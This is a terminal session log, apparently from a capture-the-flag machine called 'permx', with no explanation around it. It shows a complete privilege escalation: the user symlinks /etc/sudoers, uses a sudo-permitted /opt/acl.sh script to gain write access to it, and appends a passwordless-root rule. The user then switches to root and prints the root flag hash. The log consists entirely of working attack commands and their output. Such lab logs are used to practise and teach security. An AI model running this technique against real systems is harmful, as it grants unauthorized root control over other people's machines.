 mtz@permx:~$ ln -s /etc/sudoers redirect.txt
ln -s /etc/sudoers redirect.txt
mtz@permx:~$ sudo /opt/acl.sh mtz rw /home/mtz/redirect.txt
sudo /opt/acl.sh mtz rw /home/mtz/redirect.txt
mtz@permx:~$ echo "mtz ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
echo "mtz ALL=(ALL) NOPASSWD:ALL" >> /etc/sudoers
mtz@permx:~$ sudo -l
sudo -l
Matching Defaults entries for mtz on permx:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User mtz may run the following commands on permx:
    (ALL : ALL) NOPASSWD: /opt/acl.sh
    (ALL) NOPASSWD: ALL
mtz@permx:~$ sudo su
sudo su
root@permx:/home/mtz# cat /root/root.txt
cat /root/root.txt
caad31aec988258863ec07be554a2e7d
root@permx:/home/mtz# id
id
uid=0(root) gid=0(root) groups=0(root)
root@permx:/home/mtz#